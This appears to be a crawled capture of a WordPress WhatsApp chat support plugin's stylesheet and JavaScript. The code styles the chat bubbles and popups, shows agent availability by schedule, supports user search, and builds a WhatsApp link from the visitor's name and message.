  .wHelp-scroll::-webkit-scrollbar-thumb:hover {
    opacity: 0.2; }

.night-mode .wHelp-multi__popup {
  background-color: var(--color-dark-primary); }
  .night-mode .wHelp-multi__popup .user {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
  .night-mode .wHelp-multi__popup .search input {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }

.night-mode .wHelp__popup {
  background-color: var(--color-dark-primary); }
  .night-mode .wHelp__popup .sms__text {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
    .night-mode .wHelp__popup .sms__text::before {
      border-right-color: var(--color-dark-secondary); }
  .night-mode .wHelp__popup .current-time {
    color: var(--color-light); }

.night-mode .wHelp-scroll::-webkit-scrollbar-track {
  background-color: var(--color-dark-secondary); }

.dark-mode .bubble {
  border: 1px solid var(--color-dark-mode);
  color: var(--color-dark-mode); }
  .dark-mode .bubble .bubble__icon {
    background-color: var(--color-dark-mode); }
    .dark-mode .bubble .bubble__icon .bubble__icon--open {
      color: var(--color-light); }
  .dark-mode .bubble .bubble__icon--open {
    color: var(--color-dark-mode); }
  .dark-mode .bubble.bubble-transparent .bubble__icon .bubble__icon--open {
    color: var(--color-dark-mode); }
  .dark-mode .bubble:hover {
    background-color: var(--color-dark-mode2); }
    .dark-mode .bubble:hover.wHelp-btn-bg {
      background-color: var(--color-dark-mode2); }
    .dark-mode .bubble:hover .bubble__icon .bubble__icon--open {
      color: var(--color-dark-mode); }
  .dark-mode .bubble.wHelp-btn-bg {
    background-color: var(--color-dark-mode);
    color: var(--color-light); }
    .dark-mode .bubble.wHelp-btn-bg.bubble-transparent .bubble__icon .bubble__icon--open {
      color: var(--color-light); }
    .dark-mode .bubble.wHelp-btn-bg .bubble__icon .bubble__icon--open {
      color: var(--color-dark-mode); }

.dark-mode .current-time {
  color: var(--color-light); }

.dark-mode .bubble.wHelp-btn-bg .bubble__icon {
  color: var(--color-dark-mode); }

.dark-mode .wHelp__popup--header {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp__popup--content {
  background-color: var(--color-dark-primary);
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }
  .dark-mode .wHelp__popup--content .sms__text {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
    .dark-mode .wHelp__popup--content .sms__text::before {
      border-right: 15px solid var(--color-dark-secondary); }

.dark-mode .wHelp__send-message {
  background-color: var(--color-dark-mode); }
  .dark-mode .wHelp__send-message:hover {
    background-color: var(--color-dark-mode2); }

.dark-mode .wHelp-bubble.circle-bubble {
  background-color: var(--color-dark-mode); }
  .dark-mode .wHelp-bubble.circle-bubble:hover {
    background-color: var(--color-dark-mode2); }

.dark-mode .wHelp-multi__popup--header {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp-multi__popup--content {
  background-color: var(--color-dark-primary); }
  .dark-mode .wHelp-multi__popup--content .user {
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }
  .dark-mode .wHelp-multi__popup--content .search input {
    border: 1px solid var(--color-dark-mode);
    background-color: var(--color-dark-secondary);
    color: var(--color-light); }

.dark-mode .wHelp-scroll::-webkit-scrollbar-thumb {
  background-color: var(--color-dark-mode); }

.dark-mode .wHelp-scroll::-webkit-scrollbar-track {
  background: var(--color-dark-secondary); }

.dark-mode [class*="wHelp-button-"].wHelp-btn-bg {
  background-color: var(--color-dark-mode); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg:hover {
  background-color: var(--color-dark-mode2); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg i {
  color: var(--color-dark-mode); }

.dark-mode [class*="wHelp-button-"] {
  border: 1px solid var(--color-dark-mode); }
  .dark-mode [class*="wHelp-button-"] i {
    color: var(--color-dark-mode); }
  .dark-mode [class*="wHelp-button-"]:hover {
    background-color: var(--color-dark-mode); }
    .dark-mode [class*="wHelp-button-"]:hover i {
      color: var(--color-light); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3 i {
  background-color: var(--color-dark-mode);
  color: var(--color-light); }

.dark-mode [class*="wHelp-button-"].wHelp-button-3:hover i {
  background-color: var(--color-light);
  color: var(--color-dark-mode); }

@media screen and (max-width: 991px) {
  .wHelp-desktop-only {
    display: none; } }

@media screen and (min-width: 991px) {
  .wHelp-tablet-only {
    display: none; } }

@media screen and (max-width: 576px) {
  .wHelp-tablet-only {
    display: none; } }

@media screen and (min-width: 576px) {
  .wHelp-mobile-only {
    display: none; } }

@media screen and (min-width: 991px) {
  .wHelp-mobile-tablet-only {
    display: none; } }

.avatar-inactive a {
  display: none; }

/*
* SMALL BUBBLES WITH ANIMATIONS
*/
.bubble {
  display: flex;
  background-color: var(--color-light);
  color: var(--color-primary);
  border: 1px solid var(--color-primary);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 600;
  display: inline-flex;
  font-size: 16px;
  gap: 10px;
  align-items: center;
  transition: all 0.5s;
  cursor: pointer;
  text-decoration: none; }
  .bubble:focus, .bubble:active {
    background-color: var(--color-light);
    border: 1px solid var(--color-primary);
    padding: 5px 10px; }
  .bubble:hover {
    background-color: var(--color-primary);
    color: var(--color-light); }
    .bubble:hover .bubble__icon {
      background-color: var(--color-light);
      color: var(--color-primary); }
  .bubble.bubble-transparent {
    gap: 0; }
    .bubble.bubble-transparent .bubble__icon {
      background-color: transparent !important;
      width: 30px;
      color: var(--color-light); }
      .bubble.bubble-transparent .bubble__icon .bubble__icon--open,
      .bubble.bubble-transparent .bubble__icon .bubble__icon--close {
        color: var(--color-primary); }
    .bubble.bubble-transparent:hover .bubble__icon .bubble__icon--open,
    .bubble.bubble-transparent:hover .bubble__icon .bubble__icon--close {
      color: var(--color-light); }
    .bubble.bubble-transparent.wHelp-btn-bg .bubble__icon--open,
    .bubble.bubble-transparent.wHelp-btn-bg .bubble__icon--close {
      color: var(--color-light); }
  .bubble__icon {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--color-primary);
    color: var(--color-light);
    width: 35px;
    height: 35px;
    border-radius: 50%;
    position: relative;
    z-index: 9999;
    transition: all 0.5s;
    border: none;
    margin-left: -5px;
    line-height: 0; }
    .bubble__icon--open {
      left: 8px;
      top: 2px;
      position: relative;
      font-size: 20px;
      transition: 0.4s ease all; }
    .bubble__icon--close {
      z-index: 2;
      position: relative;
      right: 12px;
      left: auto;
      top: auto;
      transition: 0.4s ease all;
      font-size: 20px;
      opacity: 0; }
    .bubble__icon.bubble-animation1 .bubble__icon--open {
      left: 50%;
      top: 50%;
      transform: translate(-60%, -83%); }
    .bubble__icon.bubble-animation1 .bubble__icon--close {
      left: 50%;
      top: 50%;
      transform: scale(0.7); }
    .bubble__icon.bubble-animation2 .bubble__icon--open {
      left: 6px;
      top: 0px;
      transform: scale(1) rotate(360deg); }
    .bubble__icon.bubble-animation2 .bubble__icon--close {
      right: 10px;
      transform: scale(0.7); }
    .bubble__icon.bubble-animation3 .bubble__icon--open {
      left: 6px;
      top: 0; }
    .bubble__icon.bubble-animation3 .bubble__icon--close {
      right: 10px; }
    .bubble__icon.bubble-animation4 .bubble__icon--open {
      left: 16px;
      top: 12px;
      transform: translate(-48%, -58%); }
    .bubble__icon.bubble-animation4 .bubble__icon--close {
      left: -6px;
      top: 12px;
      transform: translate(-40%, -150%); }
  .bubble.wHelp-btn-bg {
    background-color: var(--color-primary);
    color: var(--color-light); }
    .bubble.wHelp-btn-bg .bubble__icon {
      background-color: var(--color-light);
      color: var(--color-primary); }
    .bubble.wHelp-btn-bg:hover {
      background-color: var(--color-secondary); }
  .bubble.wHelp-btn-lg {
    font-size: 18px; }
    .bubble.wHelp-btn-lg .bubble__icon {
      width: 55px;
      height: 55px; }
  .bubble.wHelp-btn-sm {
    font-size: 14px; }
    .bubble.wHelp-btn-sm .bubble__icon {
      width: 40px;
      height: 40px; }
  .bubble.wHelp-btn-rounded {
    border-radius: 45px; }

.wHelp-show .bubble__icon--open {
  bottom: 35px;
  opacity: 0; }

.wHelp-show .bubble__icon--close {
  opacity: 1; }

.wHelp-show .bubble__icon.bubble-animation1 .bubble__icon--open {
  transform: scale(0.7); }

.wHelp-show .bubble__icon.bubble-animation1 .bubble__icon--close {
  transform: scale(1) translate(-215%, -90%); }

.wHelp-show .bubble__icon.bubble-animation2 .bubble__icon--open {
  transform: scale(0.7); }

.wHelp-show .bubble__icon.bubble-animation2 .bubble__icon--close {
  transform: scale(1) rotate(360deg); }

.wHelp-show .bubble__icon.bubble-animation4 .bubble__icon--open {
  transform: translate(-40%, -150%); }

.wHelp-show .bubble__icon.bubble-animation4 .bubble__icon--close {
  transform: translate(-35%, -67%); }


--- FILE ---
content_type: application/x-javascript
request_url: https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0
body_size: 1521
content:
/**
 * Table of contents
 * -----------------------------------
 * 01.CURRENT TIME
 * 02.OPEN BUTTON
 * 03.CHECK AVAILABILITY
 * 04.GET WEEK DAY
 * 05.MULTI USER AVAILABILITY
 * 06.MULTI USER SEARCH
 * 07.BUTTONS AVAILABILITY
 * 08.SINGLE CHAT AVAILABILITY
 * DARK VERSION
 * -----------------------------------
 */

"use strict";
let wHelp = document.querySelectorAll(".wHelp");
let wHelpMulti = document.querySelectorAll(".wHelp-multi");
let wHelpBubble = document.querySelectorAll(".wHelp-bubble");
let currentTime = document.querySelector(".current-time");
let wHelpUserAvailability = document.querySelectorAll(".wHelpUserAvailability");
let wHelpMultiPopupContent = document.querySelector(
  ".wHelp-multi__popup--content"
);
let user = document.querySelector(".user");

/******************** 01.CURRENT TIME  ********************/

let today = new Date();
if (currentTime !== null) {
  let time =
    today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
  currentTime.innerText = time;
}
/******************** 02.OPEN BUTTON  ********************/
const openChatBtn = () => {
  wHelp.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
  wHelpMulti.forEach((item) => {
    item.classList?.toggle("wHelp-show");
  });
};
wHelpBubble.forEach((item) => {
  item.addEventListener("click", openChatBtn);
});

/******************** 03.CHECK AVAILABILITY  ********************/
function is_available(available, now) {
  let is_available = false;
  let almost_available = false;
  for (let key in available) {
    if (available.hasOwnProperty(key)) {
      if (get_day_of_week(key) == now.day()) {
        let start = moment(available[key].split("-")[0], "HH:mm"); // available[key] is in this format: 8:00-18:33
        let end = moment(available[key].split("-")[1], "HH:mm"); // available[key] is in this format: 8:00-18:33
        if (moment().isAfter(start) && moment().isBefore(end)) {
          is_available = true;
        } else if (now.isBefore(start)) {
          almost_available = true;
        }
      }
    }
  }
  return { is_available: is_available, almost_available: almost_available };
}

/******************** 04.GET WEEK DAY  ********************/
function get_day_of_week(name) {
  name = name.toLowerCase();
  if (name == "sunday") {
    return 0;
  } else if (name == "monday") {
    return 1;
  } else if (name == "tuesday") {
    return 2;
  } else if (name == "wednesday") {
    return 3;
  } else if (name == "thursday") {
    return 4;
  } else if (name == "friday") {
    return 5;
  } else if (name == "saturday") {
    return 6;
  }
}

/******************** 05.MULTI USER AVAILABILITY  ********************/
const searchInfo = wHelpMultiPopupContent?.getAttribute("data-search");
const isGrid = document
  .querySelector(".wHelp-multi")
  ?.classList.contains("wHelp-grid");

if (wHelpUserAvailability !== undefined) {
  if (searchInfo === "true") {
    wHelpMultiPopupContent.classList.add("wHelp-search");
  }
  if (wHelpUserAvailability.length > 3 && !isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  if (wHelpUserAvailability.length > 4 && isGrid) {
    wHelpMultiPopupContent.classList.add("wHelp-scroll");
  }
  wHelpUserAvailability.forEach((item) => {
    const availableTimes = item.getAttribute("data-userAvailability");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available || availableTimes == null) {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpUserAvailability.forEach((item) => {
        const availableTime = item.getAttribute("data-userAvailability");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.setAttribute("disabled", "");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}
/******************** 06.MULTI USER SEARCH  ********************/
function searchUser() {
  var searchKeyword, i, txtValue;
  let input = document.getElementById("search-input");
  let filter = input.value.toUpperCase();
  let multiUser = document.getElementById("multi-user");
  let user = multiUser.getElementsByClassName("user");

  for (i = 0; i < user.length; i++) {
    searchKeyword = user[i].getElementsByClassName("user__info--name")[0];
    txtValue = searchKeyword.textContent || searchKeyword.innerText;
    if (txtValue.toUpperCase().indexOf(filter) > -1) {
      user[i].style.display = "";
    } else {
      user[i].style.display = "none";
    }
  }
}

/******************** 07.BUTTONS AVAILABILITY  ********************/
let wHelpButtons = document.querySelectorAll(".wHelpButtons");
if (wHelpButtons !== undefined) {
  wHelpButtons.forEach((item) => {
    const availableTimes = item.getAttribute("data-btnavailablety");
    const timezone = item.getAttribute("data-timezone");
    let now = timezone ? moment().tz(timezone) : moment();
    let available = is_available(JSON.parse(availableTimes), now);
    if (available.is_available) {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-active");
          item.classList.remove("avatar-inactive");
        }
      });
    } else {
      wHelpButtons.forEach((item) => {
        const availableTime = item.getAttribute("data-btnavailablety");
        if (availableTime === availableTimes) {
          item.classList.add("avatar-inactive");
          item.classList.remove("avatar-active");
        }
      });
    }
  });
}

/******************** 08.SINGLE CHAT AVAILABILITY  ********************/
const chatAvailability = document.querySelector(".chat-availability");

if (chatAvailability) {
  const chatAvailableTime = chatAvailability.getAttribute("data-availability");
  if (chatAvailableTime !== undefined) {
    let now = moment();
    let available = is_available(JSON.parse(chatAvailableTime), now);

    if (available.is_available || chatAvailableTime == null) {
      chatAvailability.classList.add("avatar-active");
      chatAvailability.classList.remove("avatar-inactive");
    } else {
      chatAvailability.classList.add("avatar-inactive");
      chatAvailability.classList.remove("avatar-active");
    }
  }
}

/******************** 09.ADD SUBJECT OR BODY TEXT  ********************/
let value = document.querySelector(".WhatsApptext")?.getAttribute("href");
let userName = document.getElementById("name");
let userMessage = document.getElementById("message");
if (userName) {
  userName.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}
if (userMessage) {
  userMessage.addEventListener("keyup", (event) => {
    changeHrefValue();
  });
}

const changeHrefValue = () => {
  let inputChangeValue = {
    nameValue: userName.value,
    messageValue: userMessage.value,
  };
  let changeValue = value.replace(/nameValue|messageValue/gi, function (matched) {
    return inputChangeValue[matched];
  });
  document.querySelector(".WhatsApptext").href = changeValue;
};
